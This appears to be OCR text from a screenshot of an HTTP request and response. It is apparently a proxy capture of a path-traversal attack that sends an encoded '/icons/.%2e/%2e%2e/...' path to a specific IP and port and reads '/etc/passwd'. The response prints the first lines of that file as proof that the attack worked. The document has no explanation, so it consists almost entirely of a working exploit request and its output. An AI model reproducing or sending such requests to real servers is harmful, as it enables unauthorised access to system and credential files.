 1 GET
/icons/.%2e/%2e%2e/%2e%2e/%2e%2e
/etc/passwd HTTP/1.1
2 Host: 123.58.224.8:13492
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b
3;q=0.7
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:
/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/
nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/
nologin
14 sync:x:4:65534:sync:/bin:/bin/
sync
15 games:x:5:60:games:/usr/games:
/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:
/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/
sbin/nologin